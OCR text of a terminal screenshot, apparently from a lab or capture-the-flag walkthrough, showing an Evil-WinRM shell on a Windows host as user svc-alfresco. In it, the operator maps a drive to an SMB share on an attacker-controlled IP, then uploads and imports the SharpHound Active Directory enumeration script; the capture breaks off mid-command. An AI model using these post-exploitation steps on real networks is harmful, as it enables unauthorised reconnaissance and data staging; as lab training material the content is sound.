 OffsecVM-2018.3-20180821
Applications Places Terminal Sun 14:33 1
root@kali: ~/2021
File Edit View Search Terminal Tabs Help
root@kali: ~/2... root@kali: ~/2... root@kali: ~/2... root@kali: ~/2... root@kali: ~/2...
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> net use z: \\10.10.14.10\kphan
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
OK Z: \\10.10.14.10\kphan Microsoft Windows Network
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> upload /root/2021/SharpHound.ps1 .\SharpHou
nd.ps1
Info: Uploading /root/2021/SharpHound.ps1 to C:\Users\svc-alfresco\Desktop\temp\.\SharpHound.
ps1
Data: 1297900 bytes of 1297900 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> import-module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop\temp> help In